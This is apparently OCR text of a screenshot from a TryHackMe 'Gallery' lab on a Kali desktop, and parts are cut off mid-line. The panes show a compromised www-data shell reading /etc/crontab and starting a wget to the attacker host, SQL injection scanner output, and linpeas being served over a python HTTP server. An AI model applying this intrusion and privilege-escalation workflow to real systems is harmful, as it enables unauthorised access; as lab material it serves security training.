 Machine View Input Devices Help
Applications Places Terminator Jun 19 06:00
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 173x20
wxr-xr-x 3 www-data www-data 4096 Aug 25 2021 uploads
wxr-xr-x 2 www-data www-data 4096 Jun 28 2021 user
w-data@gallery:/var/www/html/gallery$ cat /etc/crontab
/etc/crontab: system-wide crontab
Unlike any other crontab you don't have to run the `crontab'
command to install the new version when you edit this file
and files in /etc/cron.d. These files also have username fields,
that none of the other crontabs do.
ELL=/bin/sh
TH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
m h dom mon dow user command
* * * * root cd / && run-parts --report /etc/cron.hourly
6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
w-data@gallery:/var/www/html/gallery$ cd /tmp/
w-data@gallery:/tmp$ wget http://10.13.2
kali@kali: ~/Desktop/TryHackMe/Gallery 116x20
5:55:42] [INFO] testing 'PostgreSQL boolean-based blind - Stacked queries'
5:55:51] [INFO] testing 'PostgreSQL boolean-based blind - Stacked queries (GENERATE_SERIES)'
5:55:58] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
5:56:07] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
5:56:16] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
5:56:25] [INFO] testing 'Microsoft Access boolean-based blind - Stacked queries'
5:56:34] [INFO] testing 'SAP MaxDB boolean-based blind - Stacked queries'
5:56:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNE
'
5:57:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
5:57:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
5:57:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
5:58:03] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
5:58:24] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
5:58:44] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
5:59:04] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
5:59:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
5:59:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
6:00:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
kali@kali: ~/Desktop/TryHackMe/Gallery 55x20
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/images/linpeas.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/images/network.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/images/peass.png
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ cp /home/kali/privilege-escalation-awesome-scripts-
suite/linPEAS/linpeas.sh .
in the config.php there was an include on
(kali㉿kali)-[~/Desktop/
$ python3 -m http.server
Serving HTTP on 0.0.0.0 por
.